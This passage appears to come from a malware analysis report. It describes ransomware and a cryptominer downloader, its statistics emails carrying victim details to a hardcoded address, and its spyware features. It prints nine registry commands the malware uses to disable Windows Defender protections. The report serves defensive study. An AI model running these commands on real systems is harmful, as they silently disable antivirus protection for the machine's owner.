cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v DisableAntiSpyware /t REGDWORD /d 1 /f
cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v AllowFastServiceStartup /t REGDWORD /d 0 /f
cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v ServiceKeepAlive /t REGDWORD /d 0 /f
cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableIOAVProtection /t REGDWORD /d 1 /f
cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableRealtimeMonitoring /t REGDWORD /d 1 /f
cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v DisableBlockAtFirstSeen /t REGDWORD /d 1 /f
cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v LocalSettingOverrideSpynetReporting /t REGDWORD /d 0 /f
cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v SubmitSamplesConsent /t REGDWORD /d 2 /f
cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration /v NotificationSuppress /t REGDWORD /d 1 /f
Sending the statistics
During their operation the downloader and cryptor modules send emails with statistics to a hardcoded address. These messages contain information about the current state of infection and other details such as:
computer name;
victim IP address;
path of malware in the system;
current date and time;
malware build date.
The downloader sends the following states:
| Hello Install | Sent after the cryptor or miner is downloaded |
| Hello NTWRK | Sent after the downloader attempts to spread through the victim’s network |
| Error | Sent if something goes wrong and contains the error code value |
The cryptor sends the following states:
| Locked | Shows that the cryptor was launched |
| Final | Shows that the cryptor has ended the encryption process |
Another interesting fact is that the downloader also has some spyware functionality – its messages include a list of running processes and an attachment with a screenshot.
Worm component
14/16